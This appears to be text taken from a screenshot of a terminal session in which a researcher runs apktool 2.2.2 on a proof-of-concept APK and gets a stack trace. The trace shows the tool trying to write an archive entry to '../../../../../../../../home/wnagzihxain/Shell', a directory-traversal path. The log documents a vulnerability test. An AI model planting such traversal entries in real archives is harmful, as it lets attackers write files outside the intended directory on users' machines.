 wnagzihxain@toT0C: ~/APKTool_Directory_Traversal_Vulnerability
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_Directory_Traversal_Vulnerability$ java -jar apktool_2.2.2.jar d -f APKTool_DT_Poc.apk -o APKTool_
DT_Poc
I: Using Apktool 2.2.2 on APKTool_DT_Poc.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/wnagzihxain/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
Exception in thread "main" brut.androlib.AndrolibException: brut.directory.DirectoryException: Error copying file: ../../../..
/../../../../home/wnagzihxain/Shell
at brut.androlib.Androlib.decodeUnknownFiles(Androlib.java:217)
at brut.androlib.ApkDecoder.decode(ApkDecoder.java:158)
at brut.apktool.Main.cmdDecode(Main.java:166)
at brut.apktool.Main.main(Main.java:81)
Caused by: brut.directory.DirectoryException: Error copying file: ../../../../../../../../home/wnagzihxain/Shell
at brut.directory.DirUtil.copyToDir(DirUtil.java:88)
at brut.directory.AbstractDirectory.copyToDir(AbstractDirectory.java:207)
at brut.androlib.Androlib.decodeUnknownFiles(Androlib.java:210)
... 3 more
Caused by: java.io.FileNotFoundException: APKTool_DT_Poc/unknown/../../../../../../../../home/wnagzihxain/Shell (没有那个文件
或目录)
at java.io.FileOutputStream.open0(Native Method)
at java.io.FileOutputStream.open(FileOutputStream.java:270)
at java.io.FileOutputStream.<init>(FileOutputStream.java:213)
at java.io.FileOutputStream.<init>(FileOutputStream.java:162)
at brut.directory.DirUtil.copyToDir(DirUtil.java:84)
... 5 more
wnagzihxain@toT0C:~/APKTool_Directory_Traversal_Vulnerability$